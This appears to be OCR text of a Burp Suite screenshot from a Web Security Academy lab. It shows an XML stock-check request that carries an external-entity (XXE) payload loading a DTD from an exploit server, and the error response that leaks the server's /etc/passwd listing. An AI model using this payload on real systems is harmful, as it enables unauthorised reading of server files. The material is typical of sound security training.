 Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac5e1fd51ee48e698053063400a000a2.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac5e1fd51ee48e698053063400a000a2.web-security-academy.net/product?productId=1
8 Content-Type: application/xml
9 Origin: https://ac5e1fd51ee48e698053063400a000a2.web-security-academy.net
10 Content-Length: 232
11 Connection: close
12 Cookie: session=YIamrY7Go8Penm06WVV5xi3si68nQi8V
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM "https://ac021f151e548e3580aa06c80137001e.web-security-
16 academy.net/exploit"> %xxe;]>
17 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Raw Headers Hex
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1244
5
6 "XML parser exited with non-zero code 1: /invalid/root:x:0:0:root:/ro
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbi
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
29 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin(Nosuchfileordire
Lef